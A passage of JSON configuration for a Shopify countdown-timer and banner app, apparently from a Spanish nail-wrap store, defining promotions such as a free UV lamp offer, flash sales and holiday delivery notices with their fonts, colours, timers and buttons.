fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/REGALO_DIA_DE_LA_MADRE_NOOVES__2.jpg?v=1745915666","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#fadde9","enabled":true}},"key":"GSC-BAR-VbtDrZlyNcmV","type":"bar","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"none","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-yRzSXXpzDnuC","type":"text","align":"left","color":"#fadde9","value":"LÁMPARA UV GRATIS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-jrsYpHTZNpye","type":"text","align":"left","color":"#fadde9","value":"CON LA COMPRA DE 2 LÁMINAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-UgHxnfbfhzRp","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fadde9","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-PUrjBlPSBkzm","href":"https:\/\/shopify.com","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fadde9","background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-fAWEkszndLXv","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2_2d88a430-ae85-4706-92c2-99b86d2dbb49.jpg?v=1741976164","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0.23)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-LARGE-pOLlErokImSw","type":"banner","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-ajBYqXkTqpBg","type":"text","align":"left","color":"#fadde9","value":"PROMO LAMP!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font3","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"40px","desktopFontSize":"64px","mobileLineHeight":"1.3","desktopLineHeight":"1.4","mobileLetterSpacing":"0px","desktopLetterSpacing":"0"},{"id":"text-GgrBRqbohwBr","type":"text","align":"left","color":"#fadde9","value":"Compra las 2 láminas que quieras, y  GRATIS una lámpara UV con batería*","enabled":true,"padding":{"mobile":{},"desktop":{"bottom":"6px"}},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YwYhYKeUrStw","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"64px","fontFamily":"font3","fontWeight":"600"},"labels":{"days":"Días","color":"#fadde9","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"16px","fontFamily":"font3","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"5px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"98%","desktopWidth":"100%"},{"id":"button-edDVodkjqCbm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELEGIR LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"16px","left":"40px","right":"40px","bottom":"16px"},"desktop":{"top":"20px","left":"48px","right":"48px","bottom":"20px"}},"textColor":"#fadde9","background":{"blur":"15px","color":"rgba(166,255,165,0.01)","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-uercilrvyrpQ","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"LAMPARAGRATIS","action":"copy","border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fadde9","background":{"blur":"0px","color":"rgba(166,255,165,0.15)","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":true},"layout":"column","radius":{"value":"13px","enabled":true},"padding":{"mobile":{"top":"0px","left":"2px","right":"2px","bottom":"10px"},"desktop":{"top":"0px","left":"5px","right":"5px","bottom":"10px"}},"mobileGap":"12px","background":{"src":null,"blur":"5px","source":"color","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"13px","mobileWidth":"100%","desktopWidth":"1200px"},"enabled":false,"general":{"font1":"Verdana, sans-serif","font2":"Courier New, monospace","font3":"inherit","preset":"large12","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"15px","bottom":"20px"},"desktop":{"top":"44px","left":"44px","right":"44px","bottom":"44px"}},"background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2.jpg?v=1741861259","blur":"0px","source":"shopify","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0.25)"},"mobileHeight":"92%","desktopHeight":"39%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-iKurrCJAEIrl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DtKbJxqAyAKp","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bbkAddCjDnxC","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qQOzPYVGoxfo","type":"timer","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-WZGrtDXwHtmf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-nNjpOAehlXTL","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-AaAZLqztiLhl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-kteMELYpUJdc","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iSEWazYutqFB","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xzCiKPQefrFU","type":"timer","view":"custom","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-uyjDrGySXHXJ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XnBfNpguRgTE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#003a5d","enabled":true}},"key":"GSC-BAR-IoUnoomhPsfD","type":"bar","timer":{"date":"2025-01-27T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-CIiRgWLyvxmr","type":"text","align":"left","color":"#003a5d","value":"FLASH SALE 48 HORAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-CSNNOnqALvAB","type":"text","align":"left","color":"#003a5d","value":"3x4 EN TODAS LAS LÁMINAS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lOpsLcYsxiIx","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#003a5d","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#003a5d","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#003a5d","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-InDYxxXCnPdU","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XwEjgHjgEYeM","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"2px","color":"#003a5d","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#fffb00","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Josefin Sans, sans-serif","font2":"Josefin Sans, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":false,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"space-evenly","position":"top","closeButton":{"color":"#946dff","enabled":true}},"key":"GSC-BAR-sYYxmhhgVroY","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-jVOGraGauUMt","type":"text","align":"left","color":"#ffeb3c","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"30px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-uWRjqKuwfRmz","type":"text","align":"left","color":"#ffeb3c","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YDjPEgUteWtH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffeb3c","fontSize":"56px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffeb3c","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffeb3c","enabled":true},"background":{"blur":"2px","color":"#282828","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"310px"},{"id":"button-tGgkuZeZBJaf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#5e12b1","background":{"blur":"0px","color":"#ffeb3c","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GrMHEptICMqX","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#ffda3a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#ffeb3d","background":{"blur":"0px","color":"#da3736","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"25px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"32px","right":"32px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#7441ff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Righteous, cursive","font2":"inherit","font3":"inherit","preset":"bar5","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-DlBxsBLlaQYT","type":"block","timer":{"date":"2024-12-20T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-dfocVQnuupvi","type":"text","align":"left","color":"#fff3b6","value":"🤶🏻ENTREGA ANTES DE NAVIDAD 🎅🏻","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"48px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-YsTBIIpkksBR","type":"text","align":"left","color":"#f8f8f8","value":"🎁CORREOS EXPRESS 24H - LUNES 